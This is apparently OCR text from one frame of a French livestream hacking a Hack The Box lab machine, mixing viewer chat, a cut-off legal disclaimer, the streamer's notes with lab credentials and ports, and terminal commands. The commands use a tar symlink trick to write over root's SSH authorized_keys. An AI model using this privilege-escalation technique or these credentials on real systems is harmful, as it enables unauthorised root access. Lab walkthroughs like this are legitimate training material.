 CYBERTHREAT REAL-TIME MAP
r ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire. Le hack en cours est réalisé sur u
CHRIS_XCX OUI, PARDON
PATILUS CAT *
KETTBI_ CAT, PAS ECHO
THEREALLRK TU L'AS FAIT DEPUIS LE CONTAINER ?
DESKAINY LA FATIGUE PARLE LÀ
DESKAINY
CHRIS_XCX
DAVADANIS C'EST PAS FACILE
KETTBI_ T'EXCUSE PAS, APRÈS 10H ON EN SERAIT TOUS LÀ
THEREALLRK STOP
THEREALLRK REMET LE EN 600 SINON SSH RISQUE DE GUEULER
THEREALLRK LE AUTHORIZED KEYS
CHRIS_XCX -RF
vpn htb firefox java khaos@S khaos@S khaos@S khaos@S
└─$ cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAAAgQDY8cBvB8A4g4hH1YK8iuD35R2zz8VWTK1AOz8QQkH9VTc4b6vd7pibYpNVrp4mkyGtS91kaXAj5Hy7pSxq
kpZPUOuxJMlMiijQf5shhCjc/+2AROma+CcYBM73F6+uje8UlsNVyPDdzKXZxzWKH79MDRUmfdzMcTFtQjbjZ2Wtiw== khaos@Sabel
┌──(khaos㉿Sabel)-[~]
└─$ tar rf test.tar authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ tar tvf test.tar
lrwxrwxrwx khaos/khaos 0 2021-09-11 19:59 authorized_keys -> /root/.ssh/authorized_keys
-rw-r--r-- khaos/khaos 225 2021-09-11 20:02 authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm test.tar
┌──(khaos㉿Sabel)-[~]
└─$ ln -s /root/.ssh/authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ tar cvf test.tar authorized_keys
authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ rm authorized_keys
┌──(khaos㉿Sabel)-[~]
└─$ cat authorized_keys
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode Time Attack
22% 11%